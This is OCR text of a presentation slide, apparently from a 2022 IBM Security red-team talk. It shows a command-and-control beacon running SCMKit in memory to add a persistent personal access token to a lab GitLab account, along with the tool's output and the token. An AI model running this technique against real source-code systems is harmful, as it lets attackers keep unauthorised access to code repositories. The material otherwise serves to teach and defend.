 PowerPoint File Edit View Insert Format Arrange Tools Slide Show Window Help Thu Aug 11 6:42 PM
Example - Persistence
beacon> inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s gitlab
[*] Running inlineExecute-Assembly by (@anthemtotheego)
[+] host called home, sent: 880669 bytes
[+] received output:
==================================================
Module: createpat
System: gitlab
Auth Type: API Key
Options: hgranger
Target URL: https://gitlab.hogwarts.local
Timestamp: 1/26/2022 3:10:13 PM
==================================================
ID | Name | Token
-----------------------------------------------------
61 | SCMKIT-oHQpZ | G4RzYez1_6Qzr1n48R_U
[+] SUCCESS: The hgranger user personal access token was successfully added.
[+] received output:
[+] inlineExecute-Assembly Finished
IBM Security / © 2022 IBM Corporation
63